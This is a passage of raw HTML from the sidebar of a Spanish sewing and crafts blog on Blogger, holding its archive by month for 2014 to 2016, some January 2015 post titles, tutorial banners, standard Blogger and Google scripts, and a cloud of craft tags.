<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html'>No más pies fríos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html'>Otra gorrofanda!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/seis.html'>Seis</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/space-invaders.html'>Space invaders</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/heather-mas-o-menos.html'>Heather (más o menos)</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/ha-llegado-el-dia-m.html'>Ha llegado el día M!!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/compartiendo-costura-con-los-hilos-de.html'>Compartiendo costura con Los Hilos de Davne!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/me-rio-yo-del-invierno.html'>Me río yo del invierno!</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/soy-fan-de-ottobre-y-tu.html'>Soy Fan de Ottobre... y tú?</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/snoods-muy-calentitos.html'>Snoods muy calentitos</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/me-uno-al-club.html'>Me uno al club</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/neceser_6.html'>Neceser</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/taskers-theo.html'>Tasker &amp; Theo</a></li>
<li><a href='https://www.kiwakawaii.com/2015/01/funda-para-saco-y.html'>Funda para saco y....?</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pajarita DIY</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>
<img alt='Pajarita DIY' height='275' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMe8vIvmOd8yDT3cGPFS-Zte9ewku5YaU0litH57P9lEf27Do73Aos8ZQRCQJLKjuQyYh3K9mMHrIvHRbNi0HqC5PaN5vxWjwAisnYZLf4i2QJSdPfg6mHsBG0T1cJbE999nClcw-DAU/s1600/banner.jpg' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Cósete una funda a medida!</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/como-calcular-las-medidas-necesitas-2.html'>
<img alt='Cósete una funda a medida!' height='290' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLP7yojZG0lFysNEbQTTdAg96a9kkUQEmiAI4mVz26al9nWnXErRnFqfa_SF6U2g4xMaf3OtKzEouwZetKBnSYu3_IrFm8hGphjd-drFlml9PulEtznVIuMueToG5qEbnLb2cLttDnpys/s320/banner+tuto.jpg' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1199504009187927884?po\x3d4563116580883926501\x26origin\x3dhttps://www.kiwakawaii.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nube de Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/FOE'>FOE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/RUMS'>RUMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/agenda'>agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/animales'>animales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/aplicaciones'>aplicaciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/babero'>babero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bandana'>bandana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/banderines'>banderines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ba%C3%B1ador'>bañador</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/beb%C3%A9'>bebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bisuter%C3%ADa'>bisutería</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/body'>body</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsas'>bolsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsos'>bolsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/broches'>broches</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bufanda'>bufanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/buff'>buff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/calcetines'>calcetines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camino'>camino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camiseta'>camiseta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cartera'>cartera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/carvar'>carvar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/casa'>casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cc'>cc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cestas'>cestas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/chaqueta'>chaqueta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cinturones'>cinturones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cocina'>cocina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/colcha'>colcha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/complementos'>complementos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/compresas'>compresas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/copa'>copa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/corona'>corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cortina'>cortina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cose%20conmigo'>cose conmigo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/costura'>costura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cubrecama'>cubrecama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cuello'>cuello</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cumplea%C3%B1os'>cumpleaños</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoraci%C3%B3n'>decoración</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoupage'>decoupage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/descarga'>descarga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/diy'>diy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ecol%C3%B3gico'>ecológico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/encuentro%20blogger'>encuentro blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estampar'>estampar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estuche'>estuche</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fans%20de%20ottobre'>fans de ottobre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fashion%20revolution'>fashion revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fieltro'>fieltro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/flex'>flex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda'>funda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda%20gafas'>funda gafas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ganchillo'>ganchillo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/gratis'>gratis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hogar'>hogar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hombre'>hombre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ikea'>ikea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/interior'>interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/lana'>lana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/llavero'>llavero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/made4boys'>made4boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/marco'>marco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/menuda%20inspiraci%C3%B3n'>menuda inspiración</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mes%20del%20tuneo'>mes del tuneo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mochila'>mochila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/monedero'>monedero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mr%20handmade'>mr handmade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mujer'>mujer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/navidad'>navidad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/neceser'>neceser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1o'>niño</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1os'>niños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/osha'>osha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ottobre'>ottobre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pantalones'>pantalones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/patr%C3%B3n'>patrón</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pdf'>pdf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/perros'>perros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar'>personalizar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar%20ropa'>personalizar ropa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel'>piel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel%20sint%C3%A8tica'>piel sintètica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pijama'>pijama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pintura'>pintura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piscina'>piscina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portabocadillos'>portabocadillos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portadocumentos'>portadocumentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portapa%C3%B1uelos'>portapañuelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/prensa'>prensa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/raglan'>raglan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reciclar'>reciclar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/regalo'>regalo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reloj'>reloj</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/retales'>retales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ri%C3%B1onera'>riñonera</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa'>ropa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa%20interior'>ropa interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/salvaslips'>salvaslips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sandalias'>sandalias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sellos'>sellos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/semana%20intima'>semana intima</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp'>sewing camp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp%202016'>sewing camp 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/silhouette'>silhouette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snaps'>snaps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snood'>snood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/softshell'>softshell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sorteo'>sorteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sudadera'>sudadera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tablet'>tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tarjetero'>tarjetero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/totoro'>totoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tunear'>tunear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tutorial'>tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vaciabolsillos'>vaciabolsillos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vestido'>vestido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/viajes'>viajes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo'>vinilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo%20textil'>vinilo textil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/zapatillas'>zapatillas</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Sígueme en Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/KiwaKawaii/'>
